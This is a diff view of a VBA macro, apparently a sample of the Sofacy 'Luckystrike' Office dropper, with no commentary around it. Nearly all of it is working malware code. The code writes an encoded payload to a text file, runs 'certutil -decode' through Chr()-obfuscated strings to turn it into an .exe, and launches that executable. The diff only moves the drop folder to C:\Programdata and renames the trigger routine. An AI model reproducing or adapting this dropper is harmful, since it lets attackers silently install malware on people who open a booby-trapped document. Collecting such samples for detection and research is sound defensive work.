 12 Sofacy_Luckystrike/LinesOfBusiness.bas View
@@ -43,12 +43,12 @@ Sub cutil(code As String)
43 x = x + "-----E" & "ND CERTIF" & "ICATE-----"
44
45 Dim path As String
46 - path = Application.UserLibraryPath & rndname & ".txt"
47 - expath = Application.UserLibraryPath & rndname & ".exe"
48
49 Set scr = CreateObject("Scr" & "ipting.FileSy" & "stemObject")
50 - path = Application.UserLibraryPath & GetRand & ".txt"
51 - expath = Application.UserLibraryPath & GetRand & ".exe"
52
53 Set scr = CreateObject("Scr" & "ipting.FileSy" & "stemOb" & "ject")
54 Set file = scr.CreateTextFile(path, True)
55 file.Write x
56 file.Close
57
58 Shell (Chr(99) & Chr(101) & Chr(114) & Chr(116) & Chr(117) & Chr(116) & Chr(105) & Chr(108) & Chr(32) & _
59 Chr(45) & Chr(100) & Chr(101) & Chr(99) & Chr(111) & Chr(100) & Chr(101) & Chr(32) & path & " " & expath)
60 Sleep 2000
61 Shell (expath)
62 End Sub
63
64
65 -Sub R4GSYy7C()
66 Dim p As String
67 - p = GetVal(571, 657, 196)
68 cutil (p)
69 End Sub
70
43 x = x + "-----E" & "ND CERTIF" & "ICATE-----"
44
45 Dim path As String
46 + path = "C:\Programdata\" & rndname & ".txt"
47 + expath = "C:\Programdata\" & rndname & ".exe"
48
49 Set scr = CreateObject("Scr" & "ipting.FileSy" & "stemObject")
50 + path = "C:\Programdata\" & GetRand & ".txt"
51 + expath = "C:\Programdata\" & GetRand & ".exe"
52
53 Set scr = CreateObject("Scr" & "ipting.FileSy" & "stemOb" & "ject")
54 Set file = scr.CreateTextFile(path, True)
55 file.Write x
56 file.Close
57
58 Shell (Chr(99) & Chr(101) & Chr(114) & Chr(116) & Chr(117) & Chr(116) & Chr(105) & Chr(108) & Chr(32) & _
59 Chr(45) & Chr(100) & Chr(101) & Chr(99) & Chr(111) & Chr(100) & Chr(101) & Chr(32) & path & " " & expath)
60 Sleep 2000
61 Shell (expath)
62 End Sub
63
64
65 +Sub TQuH8wDD()
66 Dim p As String
67 + p = GetVal(2227, 2248, 170)
68 cutil (p)
69 End Sub
70